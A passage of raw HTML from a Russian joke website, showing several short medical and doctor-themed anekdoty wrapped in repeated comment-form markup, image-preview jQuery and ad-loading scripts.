									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred590403anekdot").removeClass("hideElem");
											$("#imgInMesPred590403anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn590403anekdot").on("click", function(){					
									$("#imgInMesPred590403anekdot").addClass("hideElem");
									$("#imgInMesPred590403anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg590403anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('590403', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>- Доктор у меня камни в почках.<br>- Съешьте бумагу, она побеждает.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №590401</div>  -->
								
								
									<a href="/anekdot/590401" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('- Доктор у меня камни в почках. \n- Съешьте бумагу, она побеждает. ...\nhttps://vse-shutochki.ru/anekdot/590401');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot590401" 
		onclick="save2('590401', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('590401', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot590401" >+5 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('590401', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_590401" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel590401anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList590401anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred590401anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn590401anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput590401anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn590401anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg590401anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred590401anekdot").addClass("hideElem");
								$("#imgInMesPred590401anekdot").css("background-image", "url()");
								
								$("#commentImgBtn590401anekdot").click(function () {
									 $("#commentImg590401anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg590401anekdot').unbind('change');
								$('#commentImg590401anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred590401anekdot").removeClass("hideElem");
											$("#imgInMesPred590401anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn590401anekdot").on("click", function(){					
									$("#imgInMesPred590401anekdot").addClass("hideElem");
									$("#imgInMesPred590401anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg590401anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('590401', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->





<div class="adsDiv" style="margin-top:20px; width:100%; height:400px; box-sizing:border-box;">

				
			<!--2022 inread контекстный блок relapio
			<div style="width:100%;  box-sizing:border-box; margin: 0 auto; margin-top:10px; box-sizing:border-box;">
				<div class="js-relap-anchor" style="width:100%; box-sizing:border-box;" data-relap-id="8QYGfALDbpVv7-_v"></div>
			</div>-->
			<!--<script>window.relapTasks = window.relapTasks || [];window.relapTasks.push(function(relapAPI) {relapAPI.addWidgets();});</script> 
			--скрипт выше для подгрузки релап по ajax-->		
			
			<!--Динамически подгружаются РСЯ-->
			<div id="yandex_rtb_R-A-206981-19-5" class="hidden-phone hidden-tablet"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-19-5',
					blockId: 'R-A-206981-19',
					pageNumber: 5,
					darkTheme: false				  })
				})
			}, 1100);
			</script>
			
			
			<!-- Yandex.RTB R-A-206981-25 Мобил между строк 03-->
			<div id="yandex_rtb_R-A-206981-25-5" class="hidden-desktop"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-25-5',
					blockId: 'R-A-206981-25',
					pageNumber: 5,
					darkTheme: false				  })
				})
			}, 1100);
			</script>
			
			</div>
<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Доктор Ватсон сидел в ресторане, наслаждаясь обедом и свежей газетой. Тут он обратил внимание на очаровательную официантку в мини-юбке. Насмотревшись, послал ей записку: &quot;Если вы немного приподнимете свою юбку, я вам буду очень признателен. С уважением, д-р Ватсон&quot;.<br>Официантка принесла ему ответ: &quot;Если я немного приподниму свою юбку, вы увидете кобуру моего &quot;Кольта&quot;. С уважением, Ш. Холмс&quot;.<br></p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №590356</div>  -->
								
								
									<a href="/anekdot/590356" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Доктор Ватсон сидел в ресторане, наслаждаясь обедом и свежей газетой. Тут он обратил внимание на очаровательную официантку в мини-юбке. Насмотревшись, послал ей записку: *Если вы немного приподнимете свою юбку, я вам буду очень признателен. С уважением, д-р Ватсон*. \nОфициантка принесла ему ответ: *Если я немного приподниму свою юбку, вы увидете кобуру моего *Кольта*. С уважением, Ш. Холмс*. \n ...\nhttps://vse-shutochki.ru/anekdot/590356');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot590356" 
		onclick="save2('590356', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('590356', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot590356" >+5 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('590356', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_590356" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel590356anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList590356anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred590356anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn590356anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput590356anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn590356anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg590356anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred590356anekdot").addClass("hideElem");
								$("#imgInMesPred590356anekdot").css("background-image", "url()");
								
								$("#commentImgBtn590356anekdot").click(function () {
									 $("#commentImg590356anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg590356anekdot').unbind('change');
								$('#commentImg590356anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred590356anekdot").removeClass("hideElem");
											$("#imgInMesPred590356anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn590356anekdot").on("click", function(){					
									$("#imgInMesPred590356anekdot").addClass("hideElem");
									$("#imgInMesPred590356anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg590356anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('590356', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Пациент:<br>— Доктор, я боюсь операций.<br>Врач:<br>— Не бойтесь, я тоже.<br>Пациент:<br>— Тогда почему вы хирург?!<br>Врач:<br>— А я не хирург. Я тут за компанию.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №590343</div>  -->
								
								
									<a href="/anekdot/590343" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Пациент: \n— Доктор, я боюсь операций. \nВрач: \n— Не бойтесь, я тоже. \nПациент: \n— Тогда почему вы хирург?! \nВрач: \n— А я не хирург. Я тут за компанию. ...\nhttps://vse-shutochki.ru/anekdot/590343');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot590343" 
		onclick="save2('590343', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('590343', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot590343" >+3 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('590343', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_590343" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel590343anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList590343anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred590343anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn590343anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput590343anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn590343anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg590343anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred590343anekdot").addClass("hideElem");
								$("#imgInMesPred590343anekdot").css("background-image", "url()");
								
								$("#commentImgBtn590343anekdot").click(function () {
									 $("#commentImg590343anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg590343anekdot').unbind('change');
								$('#commentImg590343anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred590343anekdot").removeClass("hideElem");
											$("#imgInMesPred590343anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn590343anekdot").on("click", function(){					
									$("#imgInMesPred590343anekdot").addClass("hideElem");
									$("#imgInMesPred590343anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg590343anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('590343', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>- Чем отличается лекарство от пива?<br>- Лекарства сначала выписывают, а потом пьют, а пиво сначала пьют, а потом выписывают.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №590292</div>  -->
								
								
									<a href="/anekdot/590292" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('- Чем отличается лекарство от пива? \n- Лекарства сначала выписывают, а потом пьют, а пиво сначала пьют, а потом выписывают. ...\nhttps://vse-shutochki.ru/anekdot/590292');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot590292" 
		onclick="save2('590292', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('590292', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot590292" >+1 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('590292', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_590292" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel590292anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList590292anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred590292anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn590292anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput590292anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn590292anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg590292anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred590292anekdot").addClass("hideElem");
								$("#imgInMesPred590292anekdot").css("background-image", "url()");
								
								$("#commentImgBtn590292anekdot").click(function () {
									 $("#commentImg590292anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg590292anekdot').unbind('change');
								$('#commentImg590292anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred590292anekdot").removeClass("hideElem");
											$("#imgInMesPred590292anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn590292anekdot").on("click", function(){					
									$("#imgInMesPred590292anekdot").addClass("hideElem");
									$("#imgInMesPred590292anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg590292anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('590292', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Я назвал своего кота Илон Маск. Однажды он заболел и я отвез его в ветклинику. Айболит заполнил карточку пациента, а потом взял градусник, поднял коту хвост и, глядя мне прямо в глаза, произнëс:<br>- А как тебе такое, Илон Маск?!<br>И вставил градусник..</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
